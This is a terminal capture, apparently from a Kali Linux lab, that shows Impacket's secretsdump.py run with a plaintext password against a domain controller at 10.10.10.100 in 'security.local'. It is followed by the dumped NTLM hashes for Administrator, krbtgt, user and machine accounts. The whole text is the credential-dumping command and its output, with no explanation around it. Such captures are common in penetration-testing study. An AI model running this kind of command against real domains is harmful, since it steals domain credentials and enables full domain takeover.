 ┌──(kali㉿kali)-[~]
└─$ secretsdump.py security.local/moe:Password123@10.10.10.100 -just-dc-ntlm
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0c564715b06bb035a87e91b9f71488a3:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:78182189cf762093dd2a00a19f6515d7:::
Security.local\Moe:1104:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
Security.local\RDP-User:1107:aad3b435b51404eeaad3b435b51404ee:fb5023ae18292f5a3d9ee1ab6584e74a:::
Security.local\RDP-User-1:1108:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
Security.local\GMSA-Reader-User:1110:aad3b435b51404eeaad3b435b51404ee:fb5023ae18292f5a3d9ee1ab6584e74a:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:a85f1878be785b95bae0b2305a5b08b5:::
WS01$:1103:aad3b435b51404eeaad3b435b51404ee:1847f491f74d8712be1e12a8582d2f47:::
SRV02$:1105:aad3b435b51404eeaad3b435b51404ee:f461e54e0a2b175be8669b7ac82f925d:::
SRV01$:1106:aad3b435b51404eeaad3b435b51404ee:83fa0b2a4a0df8bf0742d9d16093c1e1:::
[*] Cleaning up...